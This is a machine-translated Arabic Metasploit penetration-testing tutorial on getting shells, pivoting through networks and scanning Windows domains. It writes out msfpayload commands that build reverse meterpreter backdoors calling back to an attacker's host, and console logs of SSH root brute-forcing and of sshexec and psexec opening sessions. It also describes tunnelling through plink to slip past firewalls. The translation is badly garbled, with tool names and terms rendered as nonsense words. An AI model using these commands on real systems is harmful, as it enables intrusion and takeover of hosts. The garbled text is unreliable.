0x01 عكس قذيفة

ملف

ممارسة شائعة لاستخدام msfpayload توليد backdoor.exe ثم تحميلها على الجهاز المستهدف لأداء. يمكن المستمعين المحليين الحصول على قذيفة meterpreter.

reverse_tcp / HTTP / HTTPS = > إكس = > = ضحية > قذيفةreverse_tcp

نوافذ:

نوافذ msfpayload / meterpreter / reverse_tcp LHOST = < عنوان IP الخاص بك > LPORT = < بورت الخاص بك للاتصال على > X > shell.exe



لينكس (x86) و

msfpayload لينكس / إلى x86 / meterpreter / reverse_tcp LHOST = < عنوان IP الخاص بك > LPORT = < بورت الخاص بك للاتصال على > R | msfencode -t قزم -o قذيفة



reverse_http

نوافذ msfpayload / meterpreter / reverse_http LHOST = < عنوان IP الخاص بك > LPORT = < بورت الخاص بك للاتصال على > X > shell.exe



reverse_https

نوافذ msfpayload / meterpreter / reverse_https LHOST = < عنوان IP الخاص بك > LPORT = < بورت الخاص بك للاتصال على > X > shell.exe

تسجيل الدخول امتياز

طرق meterpreter قذيفة تم الحصول عليها بعد الهبوط للحصول على بعض الامتيازات.



SSH

ssh_login

مسار الوحدة: مساعد / الماسح الضوئي / سه / ssh_login

منظمة أطباء بلا حدود استغلال (sshexec) > استخدام مساعد / الماسح الضوئي / سه / ssh_login مساعد منظمة أطباء بلا حدود (ssh_login) > خيارات العرض خيارات وحدة نمطية (مساعد / الماسح الضوئي / سه / ssh_login): وضع اسم الحالي مطلوب الوصف ---- --------------- -------- ----------- BLANK_PASSWORDS لا يصح محاولة كلمات مرور فارغة لجميع المستخدمين BRUTEFORCE_SPEED 5 نعم كيف بسرعة إلى القوة الغاشمة، 0-5 DB_ALL_CREDS كاذبة لا حاول كل زوجين المستخدم / كلمة المرور المخزنة في قاعدة البيانات الحالية DB_ALL_PASS كاذبة لا اضافة جميع كلمات السر في قاعدة البيانات الحالية إلى قائمة DB_ALL_USERS كاذبة لا إضافة كافة المستخدمين في قاعدة البيانات الحالية إلى قائمة PASSWORD لا كلمة مرور محددة للمصادقة مع PASS_FILE أي ملف يحتوي على كلمات السر، واحدة في كل سطر RHOSTS نعم نطاق عنوان الهدف أو معرف CIDR RPORT 22 نعم منفذ الهدف STOP_ON_SUCCESS نعم كاذبة وقف التخمين عندما يعمل الاعتماد لمجموعة عرض المواضيع من 1 نعم عدد من المواضيع المتزامنة USERNAME أي اسم المستخدم ومحددة لمصادقة كما USERPASS_FILE أي ملف يحتوي على المستخدمين وكلمات السر مفصولة الفضاء، زوج واحد في كل سطر USER_AS_PASS صحيح لا جرب اسم المستخدم ككلمة المرور لجميع المستخدمين USER_FILE أي ملف يحتوي على أسماء المستخدمين، واحدة في كل سطر VERBOSE نعم صحيح سواء لطباعة المخرجات لجميع المحاولات مساعد منظمة أطباء بلا حدود (ssh_login) > RHOSTS مجموعة 192.168.1.104 RHOSTS = > 192.168.1.104 مساعد منظمة أطباء بلا حدود (ssh_login) > مجموعة جذور USERNAME USERNAME = > جذر مساعد منظمة أطباء بلا حدود (ssh_login) > PASS مجموعة تعيين كلمة مجموعة PASS_FILE مساعد منظمة أطباء بلا حدود (ssh_login) > مجموعة الطور PASSWORD = PASSWORD > الطور مساعد منظمة أطباء بلا حدود (ssh_login) > استغلال 192.168.1.104:22 SSH - ابتداء من القوة الغاشمة لل 192.168.1.104:22 SSH - - محاولة: اسم المستخدم: جذر 'مع كلمة السر:' ' 192.168.1.104:22 SSH - - فشل: 'جذور': '' 192.168.1.104:22 SSH - - محاولة: اسم المستخدم: جذر 'مع كلمة السر: جذر' 192.168.1.104:22 SSH - - فشل: 'جذور': 'جذور' 192.168.1.104:22 SSH - - محاولة: اسم المستخدم: جذر 'مع كلمة السر:' الطور ' القيادة جلسة قذيفة 4 فتحت (192.168.1.105:54562 - > 192.168.1.104:22) في 2014/8/722:55:54 +0800 192.168.1.104:22 SSH - - النجاح: 'جذور': 'الطور' 'رمز المستخدم = 0 (الجذر) دائرة المخابرات العامة = 0 (الجذر) مجموعة = 0 (الجذر) (1)، (بن)، 2 (الخفي) و 3 (تميز الكلية) و 4 (ADM)، 6 (القرص) و 10 (عجلة) السياق = system_u: system_r: unconfined_t: SystemLow-SystemHigh لينكس localhost.localdomain 2.6.18-164.el5 # 1 SMP الخميس 3 سبتمبر 03:33:56 بتوقيت شرق الولايات المتحدة 2009 i686 i686 i386 الموجود جنو / لينكس " الممسوحة ضوئيا 1 من 1 المضيفين (100 كاملة) تنفيذ وحدة الداعمة الانتهاء مساعد منظمة أطباء بلا حدود (ssh_login) > جلسات جلسات العمل النشطة =============== اتصال معرف معلومات نوع - ---- ----------- ---------- 4 قذيفة لينكس SSH الجذر: الطور (192.168.1.104:22) 192.168.1.105:54562 - > 192.168.1.104:22 (192.168.1.104) مساعد منظمة أطباء بلا حدود (ssh_login) >

metasploit سه هنا في كشف كلمات سر ضعيفة، إذا وجدت، فإنها ترجع قذيفة لينكس، علما بأن هذه الحالة ليست meterpreter قذيفة. ثم يمكنك استخدام

جلسات -u معرفسيتم ترقية لينكس قذيفة على قذيفة meterpreter، فشل الاختبار المحلي. :(

sshexec

مسار الوحدة: مساعد / الماسح الضوئي / سه / ssh_login

علما بأن هذه ليست وحدة القضية BT5، كالي في هناك.

منظمة أطباء بلا حدود > استخدام استغلال / متعددة / سه / sshexec منظمة أطباء بلا حدود استغلال (sshexec) > تعيين الحمولة لينكس / إلى x86 / meterpreter / reverse_tcp حمولة = > لينكس / إلى x86 / meterpreter / reverse_tcp منظمة أطباء بلا حدود استغلال (sshexec) > تعيين LHOST 192.168.1.105 LHOST = > 192.168.1.105 منظمة أطباء بلا حدود استغلال (sshexec) > LPORT مجموعة 8080 LPORT = > 8080 منظمة أطباء بلا حدود استغلال (sshexec) > مجموعة RHOST 192.168.1.104 RHOST = > 192.168.1.104 منظمة أطباء بلا حدود استغلال (sshexec) > مجموعة الطور PASSWORD = PASSWORD > الطور منظمة أطباء بلا حدود استغلال (sshexec) > استغلال كتبت معالج العكسي على 192.168.1.105:8080 192.168.1.104:22 - إرسال بورن محنك ... القيادة المجرب التقدم - 40.39 فعلت (288/713 بايت) بث محنك وسيطة للمرحلة الإفراط في الحجم ... (100 بايت) إرسال مرحلة (1228800 بايت) إلى 192.168.1.104 القيادة المجرب التقدم - 100.00 فعلت (713/713 بايت) جلسة Meterpreter 3 فتح (192.168.1.105:8080 - > 192.168.1.104:40813) في 2014/8/722:53:12 +0800 meterpreter >

الشركات الصغيرة والمتوسطة

وحدة المسار: استغلال / ويندوز / SMB / psexec

عند استخدام الاجتياح من النوافذ smb_login كلمات سر ضعيفة، يمكنك محاولة لاستخدام هذا الأسلوب للحصول على قذيفة. هذا هو الأسلوب ويندوز بما في ذلك شبكة قذيفة للحصول على أبسط، تحتاج إلى تعيين المعلمات في مجال الهبوط آلة المجال، أو خطأ الهبوط.

تظهر تقدما كما ذكر سابقا، كل وحدة لديها إعدادات المعلمة المتقدمة، psexec حيث يمكنك تعيين المعلمات متقدمة في EXE الغرض مهاجم محلي تنفيذ الملفات التعسفي (انظر المرجع < 1 > ).

إذا كان الجهاز الهدف قد قتل لينة، أو غيرها من الاحتياطات بسيط هو؟ يمكننا فقط محاولة لتنفيذ الأمر

psexec_command

مسار الوحدة: مساعد / المشرف / SMB / psexec_command

وتجدر الإشارة إلى أن psexec.exe (pstools أداة في) إذا كان لا يمكن تنفيذها بنجاح، ثم psexec_command ربما يمكنك القيام به، وفي معظم الحالات metasploit من psexec يمكن استخدامها، والتي لا يمكن استخدامها psexec.exe



سيكلسرفير

منظمة أطباء بلا حدود استغلال (psexec) > استخدام استغلال / ويندوز / MSSQL / mssql_payload منظمة أطباء بلا حدود استغلال (mssql_payload) > خيارات العرض خيارات وحدة نمطية (استغلال / ويندوز / MSSQL / mssql_payload): وضع اسم الحالي مطلوب الوصف ---- --------------- -------- ----------- كمد أسلوب نعم أي طريقة تسليم الحمولة إلى استخدام (مز، كمد، أو القديم) PASSWORD لا كلمة المرور لاسم المستخدم المحدد RHOST نعم العنوان الهدف RPORT 1433 نعم منفذ الهدف USERNAME سا أي اسم المستخدم لمصادقة كما كاذبة USE_WINDOWS_AUTHENT نعم استخدام النوافذ صحة المستندات (يتطلب المجال الخيار مجموعة) استغلال الهدف: اسم معرف - ---- 0 التلقائي منظمة أطباء بلا حدود استغلال (mssql_payload) >

ونفس الشيء يمكن الحصول بسرعة meterpreter قصف مزود خدمة بعد الحصول على حقوق الهبوط.

ملاحظة الخيار طريقة، ثلاث طرق لديك لاستخدام XP_cmdshell، وتبسيط العمليات هو أول من استخدم بوويرشيل، والثاني يتطلب استخدام wscript.exe، وثلث لديك لاستخدام debug.com. لا البيئة المحلية، فإنه لا تثبت لقطة

آخرون



أيا كان السيناريو، طالما يتم تحويل الطاقة إلى تحميل ملف وتنفيذ الأذونات يمكن الحصول على قذيفة. عندما الحصول أولا على إذن بالطبع يمكن أن جوجل شيء إذا كان هناك برنامج نصي المعمول به، إذا لا مزيد من تحليل ما إذا كان الملف يمكن تحويلها إلى التشغيل وأذونات تنفيذ. إذا كان يمكنك الحصول قذيفة. على سبيل المثال:

الخلية وسيكلسرفير ... الخ = > ملف / webshell = > قذيفةمحلي اختبار أيضا تحت tunna في المكونات يأتي مع منظمة أطباء بلا حدود اختبار نسخة بي. يبدو كود مثل هذا

أولا المتولدة محليا meterpreter.exe (اسم الملف ليس عشوائي)،

ثم تحميلها على ج: windowstempmeterpreter.exe.

يمكنك تشغيل إكسيك وظيفة بي. بعد التجربة وجدت أنه عندما meterpreter.exe المعلمات LHOST توليد رمز الخطأ، ورموز الخطأ تغيرت م ع النار أخيرا إلى الوراء.

0x02 محور مع metasploit

بعد الحصول على حقوق معينة لآلة انطلاق، وكيفية جعل وظيفة انطلاق؟ وسيكون هذا القسم ببساطة إدخال بعض الطرق الشائعة.



إضافة توجيه الجدول

هذا هو metasploit الأكثر شيوعا طريقة، بعد إضافة جدول التوجيه والدورة العلاقة، يمكنك استخدام وحدات منظمة أطباء بلا حدود عبر مسح الشبكة أو تلك الحملات. هناك العديد من الطرق، هناك طرق السيارات السيناريو يمكن إضافة بسرعة توجيه الجدول (أعلاه)، قد تكون الدورة الحالية في الخلفية (backgroud)، ثم استخدم الأمر route إضافة.



وكيل SOCKS4A

هنا استخدام المساعد / الخادم / SOCKS4A حدة، مذكرة Proxychains لا يدعم ICMP، ولذلك فمن الضروري استخدام المعلمات -ST -pn عند استخدام وكلاء NMAP. وبالإضافة إلى ذلك Proxychains اتصال الفوضى الفوري مع كالي يأتي الاستخدامات وكيل Proxychains sqlmap خصوصا عندما تبدو فوضوية حقا. هنا يمكنك استخدام proxychains-نغ. proxychains إلغاء في كالي، ثم قم بتثبيت proxychains-نغ.

بعد استخدام الخيار proxychains4 -q تشغيل، ثم لن يكون هناك انتاج مختلطة الفوضى.

سه



meta_ssh

عندما يكون هناك أذونات سه تسجيل الدخول، يمكنك استخدام هذه المكونات وضع أساس جلسة صلة سه (انظر المرجع < 2 > ).

بعد دخول شركة شل، وعرض معلومات بطاقة IP، ثم الخروج لإضافة جدول التوجيه.

هذه الفقرة محاولة مسح 5.5.5.0/24، ثم كلمة مرور ضعيفة للقسم المسح 5.5.5.134.

وجدت أن النتائج التي يمكن الحصول عليها.





سه / plink.exe

هناك طريقة أخرى لاستخدام SSH لاستخدام انتعاش طقطقة في النوافذ، بحيث حزم البيانات بعد التشفير SSH، جدار الحماية سوف تكون قادرة على الهروب من الكشف. وبالمثل في لينكس هو نفسه. الجيل الأول انتعاش إلى الباب الخلفي عكس المحلي.

نوافذ msfpayload / meterpreter / reverse_tcp LHOST = 127.0.0.1 LPORT = 5566 > ~ / سطح المكتب / backdoor_reverse_localhost.exe

ثم فتح الشاشة المحلية، ومن ثم طقطقة وbackdoor.exe من خلال webshell تحميل. ثم تنفيذ

صدى ذ | plink.exe -L 5566: 192.168.6.131: 6666192.168.6.131 الجذر -l الطور -pwبعد تشغيل backdoor.exe، بنيت meterpreter حتى من خلال نفق سه.

ضمن 0x03 مسح الشبكة

Metasploit للخدمات المشتركة (SMB / سه / ماي / MSSQL / أوراكل / بروتوكول نقل الملفات / TFP / ... الخ) المسح يمكن أن تكون المعلومات القيام به نسخة (راية)، مصادقة تسجيل الدخول وهلم جرا.

إجراءات بسيطة مسبق يمكن أن يشير إلى الملاحظات "اختراق شبكة منظمة أطباء بلا حدود عقل صغير"

مسار البرنامج النصي في مسح / البيرة / حصة / metasploit-تأطيره / وحدات / مساعد / الماسح الضوئي، ويمكن العثور عليها في فقا للاحتياجات الخاصة.

الموانئ المسح المشتركة: 7،21،22،23،25،43،50،53،67،68،79،80،109،110،111،123،135،137،138،139،143،161،264،265،389،443،445،500،631،901،995،1241،1352،1433،1434،1521،1720،1723،3306،3389،3780،4662 ، 5800،5801،5802،5803،5900،5901،5902،5903،6000،6666،8000،8080،8443،10000،10043،27374،27665

بالطبع، يمكنك استخدام البرنامج النصي الصليب الأحمر (basic_discovery.rc).

وبالإضافة إلى ذلك لا تزال هناك شبكة المعلومات جمع هي تجميعيه في حال وجود تجميعيه كلمات السر الضعيفة (سلسلة المجتمع) التبديل، ثم يمكنك SNMP استمارات جمع المعلومات وفرع المعلومات VLAN التوجيه.

ملاحظات عامة على الشبكة وسيتم تقسيم المعلومات VLAN، هذا القطاع العاشر كما هو Vlan100، Vlan200 هو قطاع ذ وهلم جرا. العلامات التجارية وأنواع مفاتيح في الحصول على المعلومات اللازمة لOID قد تكون مختلفة مختلفة (معظم ليست هي نفسها)، ومرة أخرى في SNMP UDP 161 منفذ، والتبديل لا يفتح سه، تلنت، أو عندما تكون خدمة الإنترنت أكثر انفتاحا، عندما فشلت في القيام ميناء الشحن، يمكنك معرفة OID محددة في قيمة تتحقق عن طريق إعادة كتابة السيناريو snmp_enumusers.rb.

0x04 اختراق مجال آخر ذي صلة

مسح اختراق النصي أوصى العديد من AD (انظر المرجع < 3 > ، ونفس أدناه)



psexec_Loggedin_users

هذا السيناريو يمكن العثور عليها في IP الحالي للمستخدم يتم تسجيل لكل قطاع.



local_admin_search_enum

ويمكن العثور عليها في IP واسم المستخدم الحالي لتسجيل حسابات الإدارة.



psexec_scanner

تنفيذ دفعة الحصول psexec قذيفة، النصي، وهناك psexec وظيفة هو بالتأكيد نماذج جيدة كتابة. انظر المرجع < 4 >

المزيد metasploit النصي على نطاق ويندوز إشارة اختراق انظر < 5 >

0x05 التذييل

معلومات عن اختراق الشبكات والمجال لا يتطلب بالضرورة metasploit، فمن مزيد من التعاون مع غيرها من الأدوات. وهذه العملية الفكر (انظر المرجع < 6 > ) وفهم من AD ومن الواضح أن أكثر أهمية من الأدوات. metasploit تقدم سوى نفق استخدام الاكتشاف الآلي، وإذا كان رمز بسيط لفهم الإطار روبي وmetasploit، سواء كان التعلم أو اختبار الاختراق، التي من شأنها أن تكون المساعدات قوية. شيدت أمثلة أخرى من أعلاه حيث واجه القارئ عندما السيناريو المرجعي.

المادة الأصلية، كاتب: قطرات، نقلا عن: HTTP: //www.mottoin.com/tech/132113.html